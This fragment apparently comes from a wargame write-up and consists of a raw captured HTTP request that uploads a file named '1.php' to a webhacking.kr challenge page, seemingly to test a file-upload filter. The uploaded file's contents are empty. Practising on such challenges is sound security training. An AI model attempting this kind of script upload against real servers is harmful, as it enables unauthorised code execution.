 POST /challenge/web/web-21/index.php HTTP/1.1
Host: webhacking.kr
Content-Length: 177
Cache-Control: max-age=0
Origin: http://webhacking.kr
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp331VjSSbuiX4RLQ
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://webhacking.kr/challenge/web/web-21/
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: oldzombie=1; PHPSESSID=5259db0a1b6509ce0d9d21cff479ea07
Connection: close

------WebKitFormBoundaryp331VjSSbuiX4RLQ
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/php


------WebKitFormBoundaryp331VjSSbuiX4RLQ--